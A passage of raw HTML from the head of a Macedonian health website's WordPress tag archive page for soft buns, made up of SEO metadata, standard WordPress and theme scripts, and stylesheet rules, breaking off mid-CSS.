

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/meki-lepchina/
body_size: 23902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>меки лепчиња Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/meki-lepchina/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="меки лепчиња Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/meki-lepchina/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/meki-lepchina/","url":"https://nmd.mk/tag/meki-lepchina/","name":"меки лепчиња Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/meki-lepchina/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/meki-lepchina/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2024/08/img_3261.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/meki-lepchina/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/meki-lepchina/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2024/08/img_3261.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2024/08/img_3261.jpg","width":640,"height":356},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/meki-lepchina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"меки лепчиња"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; меки лепчиња Tag Feed" href="https://nmd.mk/tag/meki-lepchina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nmd.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/5471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="085993a0ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
